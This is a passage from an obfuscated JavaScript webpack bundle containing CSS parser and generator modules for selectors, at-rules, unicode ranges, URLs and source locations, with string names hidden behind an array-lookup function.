vH=a2A;Q['r'](T),Q['d'](T,{'generate':()=>f,'name':()=>V,'parse':()=>D,'structure':()=>B});const V=vH(0x109),B={'value':String};function D(){const vS=vH,W=this[vS(0x58c)];return this[vS(0x840)](),{'type':vS(0x109),'loc':this[vS(0x1b1)](W,this[vS(0x58c)]),'value':this[vS(0xfd)](W)};}function f(W){const vZ=vH;this[vZ(0x419)](W[vZ(0x225)]);}},0x1cb1:(w,T,Q)=>{'use strict';const vz=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vz(0xa83),D={'children':[[]]};function f(v,I){const vb=vz,l=this[vb(0x58c)];let u=null;return this[vb(0x962)](V['AJ']),u=v[vb(0x217)](this,I),this[vb(0x237)]||this[vb(0x962)](V['no']),{'type':vb(0xa83),'loc':this[vb(0x1b1)](l,this[vb(0x58c)]),'children':u};}function W(v){const vF=vz;this[vF(0xbde)](V['AJ'],'('),this[vF(0x423)](v),this[vF(0xbde)](V['no'],')');}},0x2525:(w,T,Q)=>{'use strict';const vP=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vP(0x9fe),D={'value':String};function f(){const vC=vP;return{'type':vC(0x9fe),'loc':this[vC(0x1b1)](this[vC(0x58c)],this[vC(0x46c)]),'value':this[vC(0xc03)](V['Ne'])};}function W(v){const vj=vP;this[vj(0xbde)](V['Ne'],v[vj(0x225)]+'%');}},0x6a6:(w,T,Q)=>{'use strict';const vd=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=vd(0x763),D=vd(0x2c4),f={'name':String,'children':[[vd(0x269)],null]};function W(){const i0=vd,I=this[i0(0x58c)];let u,g,k=null;return this[i0(0x962)](V['Qx']),this[i0(0x6c3)]===V['zt']?(u=this[i0(0xae8)](),g=u[i0(0xbf6)](),this[i0(0xca7)](0x0)==V['no']?k=this[i0(0xc1d)]():hasOwnProperty[i0(0x217)](this[i0(0x9ae)],g)?(this[i0(0x41f)](),k=this[i0(0x9ae)][g][i0(0x217)](this),this[i0(0x41f)]()):(k=this[i0(0xc1d)](),k[i0(0xbb0)](this[i0(0x269)](null,!0x1))),this[i0(0x962)](V['no'])):u=this[i0(0x144)](V['Vy']),{'type':i0(0x763),'loc':this[i0(0x1b1)](I,this[i0(0x58c)]),'name':u,'children':k};}function v(I){const i1=vd;this[i1(0xbde)](V['Qx'],':'),null===I[i1(0x423)]?this[i1(0xbde)](V['Vy'],I[i1(0x201)]):(this[i1(0xbde)](V['zt'],I[i1(0x201)]+'('),this[i1(0x423)](I),this[i1(0xbde)](V['no'],')'));}},0x866:(w,T,Q)=>{'use strict';const i2=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=i2(0xab0),D=i2(0x2c4),f={'name':String,'children':[[i2(0x269)],null]};function W(){const i3=i2,I=this[i3(0x58c)];let u,g,k=null;return this[i3(0x962)](V['Qx']),this[i3(0x962)](V['Qx']),this[i3(0x6c3)]===V['zt']?(u=this[i3(0xae8)](),g=u[i3(0xbf6)](),this[i3(0xca7)](0x0)==V['no']?k=this[i3(0xc1d)]():hasOwnProperty[i3(0x217)](this[i3(0x9ae)],g)?(this[i3(0x41f)](),k=this[i3(0x9ae)][g][i3(0x217)](this),this[i3(0x41f)]()):(k=this[i3(0xc1d)](),k[i3(0xbb0)](this[i3(0x269)](null,!0x1))),this[i3(0x962)](V['no'])):u=this[i3(0x144)](V['Vy']),{'type':i3(0xab0),'loc':this[i3(0x1b1)](I,this[i3(0x58c)]),'name':u,'children':k};}function v(I){const i4=i2;this[i4(0xbde)](V['Qx'],':'),this[i4(0xbde)](V['Qx'],':'),null===I[i4(0x423)]?this[i4(0xbde)](V['Vy'],I[i4(0x201)]):(this[i4(0xbde)](V['zt'],I[i4(0x201)]+'('),this[i4(0x423)](I),this[i4(0xbde)](V['no'],')'));}},0xf52:(w,T,Q)=>{'use strict';const i6=a2A;Q['r'](T),Q['d'](T,{'generate':()=>I,'name':()=>f,'parse':()=>v,'structure':()=>W});var V=Q(0x11ac);const B=0x2f;function D(){const i5=a2A;switch(this[i5(0x41f)](),this[i5(0x6c3)]){case V['wN']:return this[i5(0xf47)]();case V['zt']:return this[i5(0xdfe)](this[i5(0x483)],this[i5(0xd00)][i5(0x12e)]);default:this[i5(0xded)](i5(0xa6e));}}const f=i6(0xa2f),W={'left':[i6(0xf47),i6(0xdfe)],'right':[i6(0xf47),i6(0xdfe),null]};function v(){const i7=i6,u=this[i7(0x58c)],g=D[i7(0x217)](this);let k=null;return this[i7(0x41f)](),this[i7(0xde0)](B)&&(this[i7(0xcb1)](B),k=D[i7(0x217)](this)),{'type':i7(0xa2f),'loc':this[i7(0x1b1)](u,this[i7(0x58c)]),'left':g,'right':k};}function I(u){const i8=i6;this[i8(0x825)](u[i8(0xa0f)]),this[i8(0xbde)](V['_i'],'/'),u[i8(0xe20)]?this[i8(0x825)](u[i8(0xe20)]):this[i8(0x825)](V['wN'],0x1);}},0xc13:(w,T,Q)=>{'use strict';const im=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);function B(){const i9=a2A;return this[i9(0x94c)]>0x0&&this[i9(0x274)](-0x1)===V['M$']?this[i9(0x94c)]>0x1?this[i9(0x685)](this[i9(0x94c)]-0x1):this[i9(0x5f9)]:this[i9(0x58c)];}const D=im(0x269),f={'value':String};function W(I,u){const iA=im,g=this[iA(0x685)](this[iA(0x94c)]);let k;return this[iA(0x59f)](this[iA(0x94c)],I||this[iA(0x430)]),k=u&&this[iA(0x58c)]>g?B[iA(0x217)](this):this[iA(0x58c)],{'type':iA(0x269),'loc':this[iA(0x1b1)](g,k),'value':this[iA(0x9bd)](g,k)};}function v(I){const io=im;this[io(0x419)](I[io(0x225)]);}},0x21d3:(w,T,Q)=>{'use strict';const iT=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>f,'parse':()=>I,'structure':()=>v,'walkContext':()=>W});var V=Q(0x11ac);function B(){const iY=a2A;return this[iY(0x269)](this[iY(0x77d)],!0x0);}function D(){const iw=a2A,k=this[iw(0x191)]();return iw(0x269)!==k[iw(0x3a5)]&&!0x1===this[iw(0x237)]&&this[iw(0x6c3)]!==V['X6']&&this[iw(0xded)](),k;}const f=iT(0xdaf),W=iT(0x4f7),v={'prelude':[iT(0x191),iT(0x269)],'block':[iT(0xc99)]};function I(){const iQ=iT,k=this[iQ(0x94c)],p=this[iQ(0x58c)];let U,R;return U=this[iQ(0x56d)]?this[iQ(0x227)](D,B):B[iQ(0x217)](this,k),R=this[iQ(0xc99)](!0x0),{'type':iQ(0xdaf),'loc':this[iQ(0x1b1)](p,this[iQ(0x58c)]),'prelude':U,'block':R};}function g(k){const ir=iT;this[ir(0x825)](k[ir(0x2d4)]),this[ir(0x825)](k[ir(0x90c)]);}},0x25d9:(w,T,Q)=>{'use strict';const iV=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=iV(0x123),D={'root':[iV(0x191),iV(0x269),null],'limit':[iV(0x191),iV(0x269),null]};function f(){const iB=iV;let v=null,I=null;this[iB(0x41f)]();const l=this[iB(0x58c)];return this[iB(0x6c3)]===V['AJ']&&(this[iB(0x840)](),this[iB(0x41f)](),v=this[iB(0x227)](this[iB(0x191)],()=>this[iB(0x269)](!0x1,!0x0)),this[iB(0x41f)](),this[iB(0x962)](V['no'])),this[iB(0xca7)](0x0)===V['Vy']&&(this[iB(0x41f)](),this[iB(0xcdc)]('to'),this[iB(0x41f)](),this[iB(0x962)](V['AJ']),this[iB(0x41f)](),I=this[iB(0x227)](this[iB(0x191)],()=>this[iB(0x269)](!0x1,!0x0)),this[iB(0x41f)](),this[iB(0x962)](V['no'])),{'type':iB(0x123),'loc':this[iB(0x1b1)](l,this[iB(0x58c)]),'root':v,'limit':I};}function W(v){const iD=iV;v[iD(0x39a)]&&(this[iD(0xbde)](V['AJ'],'('),this[iD(0x825)](v[iD(0x39a)]),this[iD(0xbde)](V['no'],')')),v[iD(0xdb1)]&&(this[iD(0xbde)](V['Vy'],'to'),this[iD(0xbde)](V['AJ'],'('),this[iD(0x825)](v[iD(0xdb1)]),this[iD(0xbde)](V['no'],')'));}},0x96c:(w,T,Q)=>{'use strict';const iW=a2A;Q['r'](T),Q['d'](T,{'generate':()=>f,'name':()=>V,'parse':()=>D,'structure':()=>B});const V=iW(0x1eb),B={'children':[[iW(0x644),iW(0x3b8),iW(0x687),iW(0x28b),iW(0x763),iW(0xab0),iW(0xa73)]]};function D(){const iv=iW,W=this[iv(0x483)](this[iv(0xd00)][iv(0x1eb)]);return null===this[iv(0x7bc)](W)&&this[iv(0xded)](iv(0x898)),{'type':iv(0x1eb),'loc':this[iv(0xd7f)](W),'children':W};}function f(W){const ii=iW;this[ii(0x423)](W);}},0x13a4:(w,T,Q)=>{'use strict';const iI=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=iI(0x191),D=iI(0x116),f={'children':[[iI(0x1eb),iI(0x269)]]};function W(){const il=iI,I=this[il(0xc1d)]();for(;!this[il(0x237)]&&(I[il(0xbb0)](this[il(0x1eb)]()),this[il(0x6c3)]===V['A9']);)this[il(0x840)]();return{'type':il(0x191),'loc':this[il(0xd7f)](I),'children':I};}function v(I){const iu=iI;this[iu(0x423)](I,()=>this[iu(0xbde)](V['A9'],','));}},0x1bb8:(w,T,Q)=>{'use strict';const ig=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac),B=Q(0x18bf);const D=ig(0xadf),f={'value':String};function W(){const ik=ig;return{'type':ik(0xadf),'loc':this[ik(0x1b1)](this[ik(0x58c)],this[ik(0x46c)]),'value':(0x0,B['D'])(this[ik(0x144)](V['Qf']))};}function v(I){const ip=ig;this[ip(0xbde)](V['Qf'],(0x0,B['l'])(I[ip(0x225)]));}},0x16dd:(w,T,Q)=>{'use strict';const iR=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>f,'parse':()=>I,'structure':()=>v,'walkContext':()=>W});var V=Q(0x11ac);const B=0x21;function D(){const iU=a2A;return this[iU(0x269)](null,!0x1);}const f=iR(0x16b),W=iR(0x567),v={'children':[[iR(0xece),iR(0xcde),iR(0xf3d),iR(0x85f),iR(0xdaf),iR(0x269)]]};function I(){const iN=iR,k=this[iN(0x58c)],p=this[iN(0xc1d)]();let U;for(;!this[iN(0x237)];){switch(this[iN(0x6c3)]){case V['M$']:this[iN(0x840)]();continue;case V['Mw']:if(this[iN(0xdd7)](this[iN(0x58c)]+0x2)!==B){this[iN(0x840)]();continue;}U=this[iN(0xece)]();break;case V['lh']:U=this[iN(0xcde)]();break;case V['zG']:U=this[iN(0xf3d)]();break;case V['zu']:U=this[iN(0x227)](this[iN(0x85f)],D);break;default:U=this[iN(0x227)](this[iN(0xdaf)],D);}p[iN(0xbb0)](U);}return{'type':iN(0x16b),'loc':this[iN(0x1b1)](k,this[iN(0x58c)]),'children':p};}function g(k){const ic=iR;this[ic(0x423)](k);}},0x839:(w,T,Q)=>{'use strict';const iG=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=iG(0xef5),D={'declaration':iG(0x9a1)};function f(){const ia=iG,v=this[ia(0x58c)];this[ia(0x962)](V['AJ']),this[ia(0x41f)]();const I=this[ia(0x9a1)]();return this[ia(0x237)]||this[ia(0x962)](V['no']),{'type':ia(0xef5),'loc':this[ia(0x1b1)](v,this[ia(0x58c)]),'declaration':I};}function W(v){const iX=iG;this[iX(0xbde)](V['AJ'],'('),this[iX(0x825)](v[iX(0xac1)]),this[iX(0xbde)](V['no'],')');}},0x24dc:(w,T,Q)=>{'use strict';const ih=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>W,'parse':()=>I,'structure':()=>v});var V=Q(0x11ac);const B=0x2a,D=0x7c;function f(){const iK=a2A;this[iK(0x6c3)]!==V['Vy']&&!0x1===this[iK(0xde0)](B)&&this[iK(0xded)](iK(0xf2)),this[iK(0x840)]();}const W=ih(0x644),v={'name':String};function I(){const is=ih,k=this[is(0x58c)];return this[is(0xde0)](D)?(this[is(0x840)](),f[is(0x217)](this)):(f[is(0x217)](this),this[is(0xde0)](D)&&(this[is(0x840)](),f[is(0x217)](this))),{'type':is(0x644),'loc':this[is(0x1b1)](k,this[is(0x58c)]),'name':this[is(0xfd)](k)};}function g(k){const iM=ih;this[iM(0x419)](k[iM(0x201)]);}},0xf7d:(w,T,Q)=>{'use strict';const it=a2A;Q['r'](T),Q['d'](T,{'generate':()=>N,'name':()=>k,'parse':()=>R,'structure':()=>U});var V=Q(0x11ac);const B=0x2b,D=0x2d,f=0x3f;function W(G,X){const iq=a2A;let K=0x0;for(let M=this[iq(0x58c)]+G;M<this[iq(0x46c)];M++){const q=this[iq(0xdd7)](M);if(q===D&&X&&0x0!==K)return W[iq(0x217)](this,G+K+0x1,!0x1),-0x1;(0x0,V['tB'])(q)||this[iq(0xded)](X&&0x0!==K?iq(0xccd)+(K<0x6?iq(0x22a):'')+iq(0xd0c):K<0x6?iq(0x284):iq(0x8f6),M),++K>0x6&&this[iq(0xded)](iq(0x117),M);}return this[iq(0x840)](),K;}function v(G){const ix=a2A;let X=0x0;for(;this[ix(0xde0)](f);)++X>G&&this[ix(0xded)](ix(0x806)),this[ix(0x840)]();}function I(G){const ie=a2A;this[ie(0xdd7)](this[ie(0x58c)])!==G&&this[ie(0xded)]((G===B?ie(0x62f):ie(0xccd))+ie(0xd0c));}function g(){const iL=a2A;let G=0x0;switch(this[iL(0x6c3)]){case V['wN']:if(G=W[iL(0x217)](this,0x1,!0x0),this[iL(0xde0)](f)){v[iL(0x217)](this,0x6-G);break;}if(this[iL(0x6c3)]===V['fg']||this[iL(0x6c3)]===V['wN']){I[iL(0x217)](this,D),W[iL(0x217)](this,0x1,!0x1);break;}break;case V['fg']:G=W[iL(0x217)](this,0x1,!0x0),G>0x0&&v[iL(0x217)](this,0x6-G);break;default:if(this[iL(0xcb1)](B),this[iL(0x6c3)]===V['Vy']){G=W[iL(0x217)](this,0x0,!0x0),G>0x0&&v[iL(0x217)](this,0x6-G);break;}if(this[iL(0xde0)](f)){this[iL(0x840)](),v[iL(0x217)](this,0x5);break;}this[iL(0xded)](iL(0x3bf));}}const k=it(0x365),U={'value':String};function R(){const iJ=it,G=this[iJ(0x58c)];return this[iJ(0xcdc)]('u'),g[iJ(0x217)](this),{'type':iJ(0x365),'loc':this[iJ(0x1b1)](G,this[iJ(0x58c)]),'value':this[iJ(0xfd)](G)};}function N(G){const iO=it;this[iO(0x419)](G[iO(0x225)]);}},0x1d78:(w,T,Q)=>{'use strict';const iE=a2A;Q['r'](T),Q['d'](T,{'generate':()=>I,'name':()=>f,'parse':()=>v,'structure':()=>W});var V=Q(0x15b1),B=Q(0x18bf),D=Q(0x11ac);const f=iE(0x2af),W={'value':String};function v(){const iy=iE,u=this[iy(0x58c)];let g;switch(this[iy(0x6c3)]){case D['s0']:g=V['D'](this[iy(0x144)](D['s0']));break;case D['zt']:this[iy(0x565)](this[iy(0x58c)],this[iy(0x46c)],iy(0x5e5))||this[iy(0xded)](iy(0x872)),this[iy(0x962)](D['zt']),this[iy(0x41f)](),g=B['D'](this[iy(0x144)](D['Qf'])),this[iy(0x41f)](),this[iy(0x237)]||this[iy(0x962)](D['no']);break;default:this[iy(0xded)](iy(0x757));}return{'type':iy(0x2af),'loc':this[iy(0x1b1)](u,this[iy(0x58c)]),'value':g};}function I(u){const iH=iE;this[iH(0xbde)](D['s0'],V['l'](u[iH(0x225)]));}},0x2298:(w,T,Q)=>{'use strict';const iS=a2A;Q['r'](T),Q['d'](T,{'generate':()=>f,'name':()=>V,'parse':()=>D,'structure':()=>B});const V=iS(0x12e),B={'children':[[]]};function D(){const iZ=iS,W=this[iZ(0x58c)],v=this[iZ(0x483)](this[iZ(0xd00)][iZ(0x12e)]);return{'type':iZ(0x12e),'loc':this[iZ(0x1b1)](W,this[iZ(0x58c)]),'children':v};}function f(W){const iz=iS;this[iz(0x423)](W);}},0x320:(w,T,Q)=>{'use strict';const ib=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=Object[ib(0xb0e)]({'type':ib(0xbb),'loc':null,'value':'\x20'}),D=ib(0xbb),f={'value':String};function W(){const iF=ib;return this[iF(0x962)](V['M$']),B;}function v(I){const iP=ib;this[iP(0xbde)](V['M$'],I[iP(0x225)]);}},0x6d7:(m0,m1,m2)=>{'use strict';const iC=a2A;m2['r'](m1),m2['d'](m1,{'AnPlusB':()=>m3[iC(0x985)],'Atrule':()=>m4[iC(0x985)],'AtrulePrelude':()=>m5[iC(0x985)],'AttributeSelector':()=>m6[iC(0x985)],'Block':()=>m7[iC(0x985)],'Brackets':()=>m8[iC(0x985)],'CDC':()=>m9[iC(0x985)],'CDO':()=>mm[iC(0x985)],'ClassSelector':()=>mA[iC(0x985)],'Combinator':()=>mo[iC(0x985)],'Comment':()=>mY[iC(0x985)],'Condition':()=>mw[iC(0x985)],'Declaration':()=>mT[iC(0x985)],'DeclarationList':()=>mn[iC(0x985)],'Dimension':()=>mQ[iC(0x985)],'Feature':()=>mr[iC(0x985)],'FeatureFunction':()=>mV[iC(0x985)],'FeatureRange':()=>mB[iC(0x985)],'Function':()=>mD[iC(0x985)],'GeneralEnclosed':()=>mf[iC(0x985)],'Hash':()=>mW[iC(0x985)],'IdSelector':()=>mi[iC(0x985)],'Identifier':()=>mv[iC(0x985)],'Layer':()=>mI[iC(0x985)],'LayerList':()=>ml[iC(0x985)],'MediaQuery':()=>mu[iC(0x985)],'MediaQueryList':()=>mg[iC(0x985)],'NestingSelector':()=>mk[iC(0x985)],'Nth':()=>mp[iC(0x985)],'Number':()=>mU[iC(0x985)],'Operator':()=>mR[iC(0x985)],'Parentheses':()=>mN[iC(0x985)],'Percentage':()=>mc[iC(0x985)],'PseudoClassSelector':()=>mG[iC(0x985)],'PseudoElementSelector':()=>ma[iC(0x985)],'Ratio':()=>mX[iC(0x985)],'Raw':()=>mK[iC(0x985)],'Rule':()=>mh[iC(0x985)],'Scope':()=>ms[iC(0x985)],'Selector':()=>mM[iC(0x985)],'SelectorList':()=>mq[iC(0x985)],'String':()=>mx[iC(0x985)],'StyleSheet':()=>me[iC(0x985)],'SupportsDeclaration':()=>mL[iC(0x985)],'TypeSelector':()=>mt[iC(0x985)],'UnicodeRange':()=>mJ[iC(0x985)],'Url':()=>mO[iC(0x985)],'Value':()=>mE[iC(0x985)],'WhiteSpace':()=>my[iC(0x985)]});var m3=m2(0x1a26),m4=m2(0xdc2),m5=m2(0x1a05),m6=m2(0x578),m7=m2(0x39c),m8=m2(0x23c0),m9=m2(0x2305),mm=m2(0x631),mA=m2(0x41c),mo=m2(0x92b),mY=m2(0x1334),mw=m2(0xcbc),mT=m2(0x23d),mn=m2(0x201),mQ=m2(0x1fa5),mr=m2(0xe8b),mV=m2(0x753),mB=m2(0x752),mD=m2(0x621),mf=m2(0x142),mW=m2(0x2011),mv=m2(0x218a),mi=m2(0x1ee1),mI=m2(0x1454),ml=m2(0x117c),mu=m2(0x2271),mg=m2(0xfc5),mk=m2(0x76a),mp=m2(0x7df),mU=m2(0x6cc),mR=m2(0x1585),mN=m2(0x1cb1),mc=m2(0x2525),mG=m2(0x6a6),ma=m2(0x866),mX=m2(0xf52),mK=m2(0xc13),mh=m2(0x21d3),ms=m2(0x25d9),mM=m2(0x96c),mq=m2(0x13a4),mx=m2(0x1bb8),me=m2(0x16dd),mL=m2(0x839),mt=m2(0x24dc),mJ=m2(0xf7d),mO=m2(0x1d78),mE=m2(0x2298),my=m2(0x320);},0x791:(m0,m1,m2)=>{'use strict';m2['r'](m1),m2['d'](m1,{'AnPlusB':()=>m3,'Atrule':()=>m4,'AtrulePrelude':()=>m5,'AttributeSelector':()=>m6,'Block':()=>m7,'Brackets':()=>m8,'CDC':()=>m9,'CDO':()=>mm,'ClassSelector':()=>mA,'Combinator':()=>mo,'Comment':()=>mY,'Condition':()=>mw,'Declaration':()=>mT,'DeclarationList':()=>mn,'Dimension':()=>mQ,'Feature':()=>mr,'FeatureFunction':()=>mV,'FeatureRange':()=>mB,'Function':()=>mD,'GeneralEnclosed':()=>mf,'Hash':()=>mW,'IdSelector':()=>mi,'Identifier':()=>mv,'Layer':()=>mI,'LayerList':()=>ml,'MediaQuery':()=>mu,'MediaQueryList':()=>mg,'NestingSelector':()=>mk,'Nth':()=>mp,'Number':()=>mU,'Operator':()=>mR,'Parentheses':()=>mN,'Percentage':()=>mc,'PseudoClassSelector':()=>mG,'PseudoElementSelector':()=>ma,'Ratio':()=>mX,'Raw':()=>mK,'Rule':()=>mh,'Scope':()=>ms,'Selector':()=>mM,'SelectorList':()=>mq,'String':()=>mx,'StyleSheet':()=>me,'SupportsDeclaration':()=>mL,'TypeSelector':()=>mt,'UnicodeRange':()=>mJ,'Url':()=>mO,'Value':()=>mE,'WhiteSpace':()=>my});var m3=m2(0x1a26),m4=m2(0xdc2),m5=m2(0x1a05),m6=m2(0x578),m7=m2(0x39c),m8=m2(0x23c0),m9=m2(0x2305),mm=m2(0x631),mA=m2(0x41c),mo=m2(0x92b),mY=m2(0x1334),mw=m2(0xcbc),mT=m2(0x23d),mn=m2(0x201),mQ=m2(0x1fa5),mr=m2(0xe8b),mV=m2(0x753),mB=m2(0x752),mD=m2(0x621),mf=m2(0x142),mW=m2(0x2011),mv=m2(0x218a),mi=m2(0x1ee1),mI=m2(0x1454),ml=m2(0x117c),mu=m2(0x2271),mg=m2(0xfc5),mk=m2(0x76a),mp=m2(0x7df),mU=m2(0x6cc),mR=m2(0x1585),mN=m2(0x1cb1),mc=m2(0x2525),mG=m2(0x6a6),ma=m2(0x866),mX=m2(0xf52),mK=m2(0xc13),mh=m2(0x21d3),ms=m2(0x25d9),mM=m2(0x96c),mq=m2(0x13a4),mx=m2(0x1bb8),me=m2(0x16dd),mL=m2(0x839),mt=m2(0x24dc),mJ=m2(0xf7d),mO=m2(0x1d78),mE=m2(0x2298),my=m2(0x320);},0x242f:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>I});var V=Q(0x20af);const B={'parse'(){const ij=a2A;return this[ij(0x99f)](this[ij(0x191)]());}},D={'parse'(){const id=a2A;return this[id(0x99f)](this[id(0x1eb)]());}},f={'parse'(){const I0=a2A;return this[I0(0x99f)](this[I0(0xd48)]());}},W={'parse':V['T']},v={'parse'(){const I1=a2A;return this[I1(0x99f)](this[I1(0x287)]());}},I={'dir':f,'has':B,'lang':W,'matches':B,'is':B,'-moz-any':B,'-webkit-any':B,'where':B,'not':B,'nth-child':v,'nth-last-child':v,'nth-last-of-type':v,'nth-of-type':v,'slotted':D,'host':D,'host-context':D};},0x20af:(w,T,Q)=>{'use strict';Q['d'](T,{'T':()=>B});var V=Q(0x11ac);function B(){const I2=a2A,D=this[I2(0xc1d)]();this[I2(0x41f)]();f:for(;!this[I2(0x237)];){switch(this[I2(0x6c3)]){case V['Vy']:D[I2(0xbb0)](this[I2(0xd48)]());break;case V['Qf']:D[I2(0xbb0)](this[I2(0xadf)]());break;case V['A9']:D[I2(0xbb0)](this[I2(0x109)]());break;case V['no']:break f;default:this[I2(0xded)](I2(0xaed));}this[I2(0x41f)]();}return D;}},0x83b:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'getNode':Q(0x1a1e)['A']};},0x1a1e:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>g});var V=Q(0x11ac);const B=0x23,D=0x2a,f=0x2b,W=0x2d,v=0x2f,I=0x75;function g(k){const I3=a2A;switch(this[I3(0x6c3)]){case V['Vw']:return this[I3(0x573)]();case V['A9']:return this[I3(0x109)]();case V['AJ']:return this[I3(0xa83)](this[I3(0x483)],k[I3(0xc88)]);case V['hk']:return this[I3(0xb9b)](this[I3(0x483)],k[I3(0xc88)]);case V['Qf']:return this[I3(0xadf)]();case V['fg']:return this[I3(0x67f)]();case V['Ne']:return this[I3(0x9fe)]();case V['wN']:return this[I3(0xf47)]();case V['zt']:return this[I3(0x565)](this[I3(0x58c)],this[I3(0x46c)],I3(0x5e5))?this[I3(0x2af)]():this[I3(0xdfe)](this[I3(0x483)],k[I3(0xc88)]);case V['s0']:return this[I3(0x2af)]();case V['Vy']:return this[I3(0x75a)](this[I3(0x58c)],I)&&this[I3(0x75a)](this[I3(0x58c)]+0x1,f)?this[I3(0x365)]():this[I3(0xd48)]();case V['_i']:{const p=this[I3(0xdd7)](this[I3(0x58c)]);if(p===v||p===D||p===f||p===W)return this[I3(0x109)]();p===B&&this[I3(0xded)](I3(0x7e6),this[I3(0x58c)]+0x1);break;}}}},0x80b:(w,T,Q)=>{'use strict';Q['r'](T),Q['d'](T,{'AtrulePrelude':()=>V['A'],'Selector':()=>B['A'],'Value':()=>D['A']});var V=Q(0x83b),B=Q(0xc96),D=Q(0x207a);},0xc96:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>B});var V=Q(0x11ac);const B={'onWhiteSpace':function(D,f){const I4=a2A;null!==f[I4(0x4cc)]&&I4(0xa73)!==f[I4(0x4cc)][I4(0x3a5)]&&null!==D&&I4(0xa73)!==D[I4(0x3a5)]&&f[I4(0xbb0)]({'type':I4(0xa73),'loc':null,'name':'\x20'});},'getNode':function(){const I5=a2A;switch(this[I5(0x6c3)]){case V['hk']:return this[I5(0x28b)]();case V['Vw']:return this[I5(0x3b8)]();case V['Qx']:return this[I5(0x274)](0x1)===V['Qx']?this[I5(0xab0)]():this[I5(0x763)]();case V['Vy']:return this[I5(0x644)]();case V['wN']:case V['Ne']:return this[I5(0x9fe)]();case V['fg']:0x2e===this[I5(0xdd7)](this[I5(0x58c)])&&this[I5(0xded)](I5(0x7df),this[I5(0x58c)]+0x1);break;case V['_i']:switch(this[I5(0xdd7)](this[I5(0x58c)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[I5(0xa73)]();case 0x2e:return this[I5(0x687)]();case 0x2a:case 0x7c:return this[I5(0x644)]();case 0x23:return this[I5(0x3b8)]();case 0x26:return this[I5(0x9a2)]();}}}};},0x207a:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>W});var V=Q(0x1a1e),B=Q(0x1dd3),D=Q(0x20a0);function f(v){const I6=a2A;return null!==v&&I6(0x109)===v[I6(0x3a5)]&&('-'===v[I6(0x225)][v[I6(0x225)][I6(0xebc)]-0x1]||'+'===v[I6(0x225)][v[I6(0x225)][I6(0xebc)]-0x1]);}const W={'getNode':V['A'],'onWhiteSpace'(v,I){const I7=a2A;f(v)&&(v[I7(0x225)]='\x20'+v[I7(0x225)]),f(I[I7(0x4cc)])&&(I[I7(0x4cc)][I7(0x225)]+='\x20');},'expression':B['A'],'var':D['A']};},0xab3:(w,T,Q)=>{'use strict';const Im=a2A;Q['d'](T,{'A':()=>f});var V=Q(0xd15),B=Q(0x9f5);function D(W){const I8=a2A,v=W[I8(0xeea)],I=v[I8(0xebc)],u=v[I8(0xebc)]>0x0?(0x0,B['vr'])(v[I8(0xdd7)](0x0)):0x0,g=(0x0,V['N'])(W[I8(0x4ff)],I),k=(0x0,V['N'])(W[I8(0x574)],I);let p=W[I8(0x68e)],U=W[I8(0x7cf)];for(let R=u;R<I;R++){const N=v[I8(0xdd7)](R);g[R]=p,k[R]=U++,0xa!==N&&0xd!==N&&0xc!==N||(0xd===N&&R+0x1<I&&0xa===v[I8(0xdd7)](R+0x1)&&(R++,g[R]=p,k[R]=U),p++,U=0x1);}g[I]=p,k[I]=U,W[I8(0x4ff)]=g,W[I8(0x574)]=k,W[I8(0x9aa)]=!0x0;}class f{constructor(W,v,I,l){const I9=a2A;this[I9(0x255)](W,v,I,l),this[I9(0x4ff)]=null,this[I9(0x574)]=null;}[Im(0x255)](W='',v=0x0,I=0x1,l=0x1){const IA=Im;this[IA(0xeea)]=W,this[IA(0x2b7)]=v,this[IA(0x68e)]=I,this[IA(0x7cf)]=l,this[IA(0x9aa)]=!0x1;}[Im(0x1b1)](W,v){const Io=Im;return this[Io(0x9aa)]||D(this),{'source':v,'offset':this[Io(0x2b7)]+W,'line':this[Io(0x4ff)][W],'column':this[Io(0x574)][W]};}[Im(0x238)](W,v,I){const IY=Im;return this[IY(0x9aa)]||D(this),{'source':I,'start':{'offset':this[IY(0x2b7)]+W,'line':this[IY(0x4ff)][W],'column':this[IY(0x574)][W]},'end':{'offset':this[IY(0x2b7)]+v,'line':this[IY(0x4ff)][v],'column':this[IY(0x574)][v]}};}}},0x1f39:(w,T,Q)=>{'use strict';const IT=a2A;Q['d'](T,{'e':()=>k});var V=Q(0xd15),B=Q(0x1945),D=Q(0x1738),f=Q(0xb59);const W=0xffffff,v=0x18,I=new Uint8Array(0x20);function g(p){return 0x0!==I[p];}I[f['zt']]=f['no'],I[f['AJ']]=f['no'],I[f['hk']]=f['Oh'],I[f['X6']]=f['Q0'];class k{constructor(p,U){const Iw=a2A;this[Iw(0x255)](p,U);}[IT(0x781)](){const 